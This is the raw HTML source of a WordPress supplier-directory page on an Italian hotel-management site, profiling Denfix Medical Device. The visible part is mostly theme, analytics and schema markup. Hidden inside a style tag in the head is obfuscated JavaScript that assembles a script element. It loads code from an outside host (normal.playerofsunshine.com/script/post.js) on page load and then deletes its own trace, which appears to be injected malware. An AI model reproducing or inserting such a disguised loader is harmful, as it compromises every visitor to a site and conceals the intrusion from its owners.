

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/fornitori/denfix-medical-device/
body_size: 18430
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/fornitori/denfix-medical-device/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/fornitori/denfix-medical-device/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/fornitori/denfix-medical-device/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/fornitori/denfix-medical-device/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/fornitori/denfix-medical-device/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/fornitori/denfix-medical-device/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Denfix Medical Device | Fornitore alberghiero</title><meta name="description" content="Denfix Medical Device commercializza da 20 anni apparecchiature per la decontaminazione degli ambienti chiusi in ambito civile, professionale e sanitario"><link rel=canonical href=https://www.direzionehotel.it/fornitori/denfix-medical-device/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="Denfix Medical Device | Fornitore alberghiero"><meta property="og:description" content="Denfix Medical Device commercializza da 20 anni apparecchiature per la decontaminazione degli ambienti chiusi in ambito civile, professionale e sanitario"><meta property="og:url" content="https://www.direzionehotel.it/fornitori/denfix-medical-device/"><meta property="og:site_name" content="Direzione Hotel"><meta property="article:publisher" content="https://www.facebook.com/direzionehotel.it"><meta property="article:modified_time" content="2021-07-09T09:29:17+00:00"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2020/08/Denfix-Fornitori-Direzione-Hotel.png"><meta property="og:image:width" content="940"><meta property="og:image:height" content="788"><meta property="og:image:type" content="image/png"><meta name="twitter:label1" content="Tempo di lettura stimato"><meta name="twitter:data1" content="1 minuto"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.direzionehotel.it/fornitori/denfix-medical-device/","url":"https://www.direzionehotel.it/fornitori/denfix-medical-device/","name":"Denfix Medical Device | Fornitore alberghiero","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/fornitori/denfix-medical-device/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/fornitori/denfix-medical-device/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/08/Denfix-Fornitori-Direzione-Hotel.png","datePublished":"2020-08-24T09:40:27+00:00","dateModified":"2021-07-09T09:29:17+00:00","description":"Denfix Medical Device commercializza da 20 anni apparecchiature per la decontaminazione degli ambienti chiusi in ambito civile, professionale e sanitario","breadcrumb":{"@id":"https://www.direzionehotel.it/fornitori/denfix-medical-device/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.direzionehotel.it/fornitori/denfix-medical-device/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/fornitori/denfix-medical-device/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2020/08/Denfix-Fornitori-Direzione-Hotel.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/08/Denfix-Fornitori-Direzione-Hotel.png","width":940,"height":788,"caption":"Denfix - Fornitori - Direzione Hotel"},{"@type":"BreadcrumbList","@id":"https://www.direzionehotel.it/fornitori/denfix-medical-device/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Fornitori","item":"https://www.direzionehotel.it/fornitori/"},{"@type":"ListItem","position":2,"name":"Denfix Medical Device"}]},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ffornitori%2Fdenfix-medical-device%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.direzionehotel.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.direzionehotel.it%2Ffornitori%2Fdenfix-medical-device%2F&#038;format=xml"><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/e2f97.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/8d82b.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4",{"googlesitekit_post_type":"fornitori"});</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><link rel=shortlink href='https://www.direzionehotel.it/?p=4405'><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStato":"off","origPostEditUrl":null};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="44d125164b";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/fornitori/denfix-medical-device/","name":"Denfix Medical Device"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular fornitori-template-default single single-fornitori postid-4405 wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js denfix-medical-device global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ 